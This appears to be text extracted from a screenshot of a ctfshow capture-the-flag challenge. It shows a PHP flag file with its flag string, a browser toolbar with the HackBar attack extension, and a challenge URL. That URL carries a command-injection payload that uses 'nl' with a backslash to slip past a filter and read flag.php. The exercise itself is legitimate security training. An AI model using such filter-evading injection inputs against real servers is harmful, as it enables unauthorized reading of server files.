 换行
1 1 <?php
2 2
3 3 /*
4 4 # -*- coding: utf-8 -*-
5 5 # @Author: h1xa
6 6 # @Date:   2020-09-05 20:49:44
7 7 # @Last Modified by:   h1xa
8 8 # @Last Modified time: 2020-09-05 20:49:53
9 9 # @email: h1xa@ctfer.com
10 10 # @link: https://ctfer.com
11 11
12 12 */
13 13
14 14
15 15 $flag="ctfshow{6a8cfe69-351c-4c79-a73e-ef88c68cc7be}";
16
欢迎 </> 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock +
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://ff07be6d-dde9-4fed-a99b-8bbbb54e0a87.challenge.ctf.show/?c=nl%3Cfla\g.php%0a